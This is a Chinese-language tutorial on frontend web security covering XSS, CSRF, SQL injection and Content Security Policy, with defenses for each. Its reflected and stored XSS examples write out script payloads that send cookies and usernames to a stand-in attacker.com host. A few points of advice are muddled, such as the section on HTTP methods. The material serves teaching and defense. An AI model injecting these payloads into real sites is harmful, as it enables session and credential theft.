文章目录
- 一、XSS 跨站脚本攻击
- 1.1 XSS攻击的主要类型
- 反射型XSS
- 存储型XSS
- DOM型XSS
- 1.2 前端开发如何应对XSS
- 二、CSRF 跨站请求伪造
- 2.1 CSRF例子
- 2.2 前端开发如何应对CSRF
- 三、SQL 注入
- 3.1 前端如何防御SQL注入
- 四、前端如何使用CSP
一、XSS 跨站脚本攻击
攻击者通过在受害者的浏览器中注入恶意代码,攻击受害者的登录凭证、盗取敏感信息或控制受害者的会话等。
1.1 XSS攻击的主要类型

反射型XSS
1. 什么是反射型XSS攻击
它通常出现在网站搜索、用户登录注册等交互处,通过构造特定的参数值,嵌入到URL中,当其他用户访问该URL时,就会触发XSS漏洞,服务器端将恶意脚本解析后返回给用户的浏览器执行。
2. 反射型XSS攻击的原理&步骤
- 攻击者构造一个带有恶意脚本的链接,其链接参数包含用户的输入。
- 将链接发送给受害者。
- 受害者点击链接时,恶意脚本会被浏览器解析并执行,从而执行攻击者的意图。

3. 反射型XSS攻击的示例
攻击者构造一个包含恶意脚本的URL,该脚本将尝试获取用户的某些信息,如Cookie,并将其发送到攻击者的服务器。例如:
http://vulnerable.com/search?q=
<script>var xhr = new XMLHttpRequest();
xhr.open('POST', 'http://attacker.com/steal-cookie', true);
xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
xhr.send('cookie=' + document.cookie);
alert('Your cookie was stolen!');
</script>
由于网站没有对用户输入进行适当的过滤或编码,恶意脚本被执行。
攻击者的服务器接收到Cookie,并可以进一步利用它来获取受害者的敏感信息,如会话令牌、用户身份等。
4. 如何防御反射型XSS攻击
- 输入验证和过滤:验证和过滤用户输入的数据,确保它不包含任何恶意脚本或HTML标签。
- 内容安全策略(CSP):使用CSP来限制网站加载哪些外部脚本,从而减少XSS攻击的风险。
- 编码输出:对所有用户输入的数据进行适当的编码,以确保它们被当作普通的文本处理,而不是HTML或JavaScript代码。
- 使用HTTPOnly标志:确保cookie设置了HTTPOnly标志,这样JavaScript就无法访问cookie,从而减少了攻击者利用XSS漏洞窃取会话信息的风险。
- 框架和库的安全实践:如果你使用前端框架或库,确保你遵循它们的安全实践和建议。
- 定期安全审计和监控:对网站进行定期的安全审计和监控,以检测和修复任何潜在的XSS漏洞。

存储型XSS
1. 什么是存储型XSS攻击
它主要将恶意脚本存储到服务器端,当用户再次访问该页面时,恶意脚本就会被执行。这种XSS一般出现在网站留言、评论、博客日志等交互功能中。
2. 存储型XSS攻击的原理&步骤
- 攻击者在受害网站上查找存在漏洞的输入表单,例如评论框或搜索框等。
- 攻击者将恶意代码或脚本插入到输入表单中,以便在提交表单时存储到数据库中。例如,攻击者可以在评论框中插入一段
JavaScript代码,用于窃取存储在Cookie中的会话标识符。 - 网站接收到含有恶意代码的表单数据,将其存储到数据库中。此时,攻击者的恶意代码已经写入到数据库中并保存下来。
- 受害用户访问这个包含恶意代码的页面时,恶意代码从数据库中提取出来并在受害用户的浏览器上执行,触发攻击者设定的操作。
- 攻击者利用受害用户的会话标记等获取受害者的身份和敏感信息。例如,可以利用恶意脚本窃取用户的个人信息、登录凭据或信用卡信息,并发送给攻击者。

3. 存储型XSS攻击的示例
攻击者在social.com上注册一个账户,并在某个用户的评论中发布一段包含恶意脚本的内容。例如,攻击者可能会评论:
“这条评论中包含了一个恶意脚本 <script>var xhr = new XMLHttpRequest(); xhr.open('POST', 'http://attacker.com/steal-info', true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send('username=' + document.getElementById('username').value);</script>。”
由于网站存在存储型XSS漏洞,攻击者的评论被存储在服务器上,并且每次其他用户查看该评论时,恶意脚本都会被执行。
恶意脚本获取当前页面上的某些元素(例如,受害者的用户名),并通过XMLHttpRequest发送到攻击者的服务器(http://attacker.com/steal-info)。这样,攻击者就能够收集受害者的信息。
4. 如何防御存储型XSS攻击
存储型 XSS 攻击通常比反射型 XSS 攻击更难防止。以下是几种常见的防御措施:
- 输入过滤和验证:对用户的输入进行强校验。过滤不安全的字符,校验数据类型、长度和格式等是否合法,防止不安全的数据被存储。
- 输出编码/转义:在输出用户数据之前,对数据进行编码转义,可以使用 HTML 或 URL 编码来处理特殊字符、脚本和标记,以防止恶意代码被执行。
- 防御性编程:使用安全的 API、利用验证机制、进行限制访问控制。
- CSP:Content Security Policy 可以设置白名单和黑名单,限制页面加载的资源类型和来源,防止恶意脚本和样式被加载。
- 使用 HTTPS:**使用 HTTPS 可以防止攻击者在传输过程中窃取会话标识符和敏感数据等信息。
- 限制和控制用户输入:限制用户可以输入的数据内容、长度和格式。例如,可以使用 HTML5 的 input 标签提供的 pattern 属性限制用户输入的数据类型和格式。
DOM型XSS
1. 什么是DOM型XSS攻击
DOM型XSS是基于DOM(Document Object Model)的一种XSS攻击。它不需要服务器参与,通过修改页面的DOM节点形成的XSS。
2. DOM型XSS攻击的原理和步骤
DOM型XSS攻击的过程与反射型XSS攻击极其类似,主要差异在于反射型XSS会把攻击脚本传递给服务器,而DOM型XSS不需要,从而可以达到绕过WAF、躲避服务端的检测效果。
DOM型XSS攻击通常分为以下几个步骤:
- 攻击者诱导用户访问一个恶意网站或者跨站点的合法网站。
- 网站中的 JavaScript 脚本将用户输入的数据组合成 DOM 片段。
- 攻击者篡改了 DOM 片段或者修改了 DOM 的属性,注入恶意的脚本,从而执行了非法行为。
- 当浏览器解析 DOM 片段时,执行了恶意脚本,使恶意代码被执行。
- 攻击者成功地窃取了用户敏感信息或者完成了其他非法操作。
3. 存储型XSS攻击的示例
用户输入恶意脚本:
攻击者在评论框中输入包含恶意JavaScript代码的评论,例如:
<img src="javascript:alert('XSS');" />
网站将用户输入的评论动态地插入到HTML页面中,例如使用innerHTML属性:
document.getElementById('comment').innerHTML = userInput;
当其他用户访问包含这条评论的页面时,浏览器会解析HTML并执行其中的JavaScript代码。
4. 如何防御DOM型XSS攻击
DOM型XSS攻击可以通过下面的措施进行防御:
- 输入过滤和验证:对用户的输入进行强校验。过滤不安全的字符,校验数据类型、长度和格式等是否合法,防止不安全的数据被存储。
- 输出编码/转义:在输出用户数据之前,对数据进行编码转义,可以使用 HTML 或 URL 编码来处理特殊字符、脚本和标记,以防止恶意代码被执行。
- 使用
innerText或textContent而不是innerHTML:避免将用户输入的数据直接插入到innerHTML中。可以使用白名单机制过滤不安全的标记,或使用innerText、textContent 等安全的API。 - 使用CSP:CSP 可以设置白名单和黑名单,限制页面加载的资源类型和来源,从而防止恶意脚本和样式被加载。
- 使用安全沙箱:应用沙盒技术限制 JavaScript 运行的环境,从而可以防止恶意 JS 脚本操作或者篡改文档 DOM 等。
- 更新和升级浏览器:定期升级浏览器,减少已知红旗漏洞的影响。
1.2 前端开发如何应对XSS
- 数据绑定和转义:
使用框架提供的数据绑定机制来插入内容,而不是手动拼接HTML字符串。现代前端框架(如React、Vue、Angular等)通常具有内置的数据绑定和转义机制,可以自动处理特殊字符,防止XSS攻击。
如果必须手动处理HTML内容,确保使用适当的转义函数来转义所有用户输入的数据。例如,在JavaScript中,可以使用textContent或innerText属性来安全地插入文本内容,而不是使用innerHTML。 - 限制使用
innerHTML:
尽量避免使用innerHTML来设置元素的HTML内容,因为它可能会执行其中的脚本。如果确实需要使用innerHTML,确保先对内容进行适当的转义和清理。 - 使用内容安全策略(CSP):
在服务器端设置内容安全策略(CSP)头,限制哪些外部资源可以被加载和执行。这可以防止攻击者注入恶意脚本。 - 防止DOM型XSS:
在处理用户输入时,避免直接操作DOM元素。例如,不要直接设置element.onclick或element.href,而是使用事件监听器和数据属性。
使用事件处理程序的参数化版本,如addEventListener,而不是直接在HTML中设置事件处理程序。 - 使用安全的API和库:
使用经过安全审计和广泛使用的库和框架来处理用户输入和显示内容。这些库通常具有内置的安全措施来防止XSS攻击。 - 用户输入验证:
在后端对用户输入进行验证和过滤,确保输入的数据符合预期的格式和类型。这可以作为前端防御措施的补充,确保即使攻击者绕过前端防御,后端也能阻止恶意输入。 - 持续监控和更新:
使用安全扫描工具和监控机制来检测潜在的XSS漏洞。保持对前端框架和库的更新,以便及时修复已知的安全漏洞。
二、CSRF 跨站请求伪造
CSRF(Cross-Site Request Forgery,跨站请求伪造)是一种网络攻击方式,该攻击强迫受害者执行在权限范围内的恶意操作。攻击者通过伪造受害者的请求,利用受害者已登录的身份,以受害者的名义执行恶意操作。与XSS不同,CSRF不需要攻击者插入恶意脚本到受害者的网页中,而是利用受害者已经登录的身份,在受害者不知情的情况下执行恶意请求。
CSRF攻击通常发生在以下场景中:
- 用户登录了某个网站A并保持登录状态(通常是通过在浏览器中设置cookie实现的)。
- 用户访问了另一个恶意网站B,该网站B利用用户已登录网站A的身份,发送一个伪造的请求到网站A。
- 网站A无法区分这个请求是来自用户本人还是恶意网站B,因此执行了恶意请求中的操作。
2.1 CSRF例子
- 假设有一个银行网站A,用户C在该网站上进行了登录操作并生成了Cookie。
- 在用户C未退出登录的情况下,他访问了一个恶意网站B。
- 网站B的页面上有一个隐藏的表单,该表单的请求目标是银行网站A的转账接口,并附带了一些诱导用户点击的按钮或图片。
- 当用户C点击这些按钮或图片时,他的浏览器会根据网站B的请求,携带之前在银行网站A生成的Cookie,向银行网站A发出转账请求。
- 由于这个请求是来自于用户C的浏览器,并且携带了有效的Cookie,银行网站A会认为这是用户C的合法请求,并执行相应的转账操作。
在这个例子中,恶意网站B利用了用户C在银行网站A的登录状态,通过伪造请求的方式实现了非法转账操作。这就是一个典型的CSRF攻击。
2.2 前端开发如何应对CSRF
- 同步令牌(Synchronizer Tokens):
- 当用户首次访问网站时,服务器生成一个唯一的令牌(
token)并将其发送到用户的浏览器,通常存储在一个隐藏的表单字段或cookie中。 - 当用户提交表单或执行敏感操作时,浏览器会附带这个令牌。
- 服务器在接收请求时,验证令牌是否与服务器上的值匹配,如果不匹配,则拒绝执行操作。
- 当用户首次访问网站时,服务器生成一个唯一的令牌(
- 双重提交
Cookie:- 除了常规的认证cookie外,服务器还可以设置一个额外的随机cookie,该cookie在每次请求时都会发送。
- 攻击者无法获取或伪造这个额外的cookie,因此无法执行CSRF攻击。
- 检查请求的来源:
- 服务器可以检查HTTP请求头中的
Referer字段,确保请求来自合法的源。然而,这种方法并不完全可靠,因为Referer字段可以被伪造或缺失。
- 服务器可以检查HTTP请求头中的
- 使用验证码:
- 对于执行敏感操作(如转账、更改密码等),要求用户输入验证码。这增加了攻击者伪造请求的难度。
- 使用安全的HTTP方法:
- 只允许使用安全的HTTP方法(如GET、HEAD、OPTIONS和TRACE),避免使用不安全的方法(如POST、PUT、DELETE)。然而,这不是一个有效的防御措施,因为攻击者仍然可以发送合法的POST请求来执行恶意操作。
三、SQL 注入
SQL 注入(SQL Injection)是一种常见的网络攻击技术,用于攻击数据驱动的应用程序。它通过在应用程序的数据库查询中注入恶意的SQL代码片段,从而实现对数据库的未授权访问和操作。攻击者可以利用这种技术绕过应用程序的安全机制,执行任意的SQL命令,可能导致数据泄露、数据篡改、甚至完全控制数据库服务器。
SQL注入通常发生在以下情况下:
- 未验证或未转义的用户输入:当应用程序直接将用户输入拼接到SQL查询语句中,而没有进行适当的验证或转义时,攻击者可以输入恶意的SQL代码,从而改变查询的意图。
- 使用动态SQL查询:在应用程序中动态构建SQL查询语句时,如果没有正确地处理用户输入,就可能导致SQL注入。
- 错误配置或过时的数据库系统:某些数据库系统可能存在已知的安全漏洞,如果配置不当或未及时更新补丁,就可能被攻击者利用。
3.1 前端如何防御SQL注入
- 输入验证:对用户输入进行严格的验证,确保输入符合预期的数据类型和格式。例如,如果某个字段只接受数字,那么可以使用正则表达式或其他验证方法来确保输入只包含数字。
- 转义用户输入:在将用户输入插入到SQL查询之前,对特殊字符进行转义,以防止它们被解释为SQL代码的一部分。可以使用前端库或函数来自动转义用户输入。
- 限制输入长度:对用户输入的长度进行限制,以防止过长的输入导致SQL查询出现问题。这有助于防止攻击者通过输入超长字符串来绕过验证或触发数据库错误。
- 使用参数化查询或预编译语句:在前端与后端进行交互时,使用参数化查询或预编译语句来构建SQL查询。这样可以确保用户输入被当作参数传递给数据库,而不是直接插入到SQL语句中。这样可以有效防止SQL注入攻击。
- 避免在前端拼接SQL语句:不要在前端代码中直接拼接用户输入来构建SQL语句。这种做法非常危险,因为攻击者可以通过输入特定的字符串来操纵SQL语句,从而执行恶意操作。
- 使用HTTPS:确保前端与后端之间的通信使用HTTPS协议进行加密。这样可以防止攻击者在通信过程中窃取或篡改数据。
四、前端如何使用CSP
内容安全策略(Content Security Policy,简称CSP)是一种增加网站安全性的额外安全层,可以帮助检测和缓解某些类型的攻击,包括跨站脚本(XSS)和数据注入攻击。CSP 基本上限制了浏览器能够加载哪些资源,从而减少了攻击面。
1. 了解CSP指令:
default-src:定义针对所有类型的默认策略。
script-src:定义哪些源可以执行脚本。
style-src:定义哪些源可以加载样式。
img-src:定义哪些源可以加载图片。
connect-src:定义哪些源可以建立连接,如 AJAX 请求。
font-src:定义哪些源可以加载字体。
object-src:定义哪些源可以加载 <object>, <embed>, 和 <applet>。
media-src:定义哪些源可以加载 <video> 和 <audio>。
frame-src:定义哪些源可以加载 <iframe>, <frame>, <embed> 和 <object>。
report-uri:定义当CSP被违反时,发送违规报告的URI。
2.设置CSP策略:
- 通过HTTP响应头设置:在服务器端设置CSP头部是最常见的方法。例如,在
Nginx或Apache等服务器上设置。
Content-Security-Policy: script-src 'self' https://example.com; object-src 'none'; report-uri /csp-report
- 通过meta标签设置:CSP也可以通过在HTML文档的
<head>部分添加<meta>标签来设置。
<meta http-equiv="Content-Security-Policy" content="script-src 'self' https://example.com; object-src 'none'; report-uri /csp-report">
3.测试CSP策略:
在部署CSP之前,使用浏览器的开发者工具来测试你的CSP策略,确保它按照你的预期工作。
检查任何可能的资源加载问题,确保CSP策略不会阻止你的网站正常运行。
4.部署CSP策略:
在确保CSP策略不会对你的网站造成负面影响后,将其部署到生产环境。
监控CSP违规报告,以便及时发现并处理任何潜在的安全问题。
5.处理CSP违规:
设置report-uri指令,以便在CSP策略被违反时接收违规报告。
分析这些报告,找出违规的来源,并采取适当的措施来解决这些问题。
6.持续监控和更新:
随着你的网站发展和变化,持续监控CSP策略,并根据需要进行更新。
保持对CSP最新发展的关注,以便利用新的特性和改进来增强安全性。
请记住,设置过于严格的CSP策略可能会阻止网站的正常运行。因此,建议在部署之前进行充分的测试,并确保了解你的网站需要加载哪些资源。

![寻找峰值[中等]](https://img-blog.csdnimg.cn/direct/09bf6ea5453348f7a4c03ecf13d5e101.jpeg)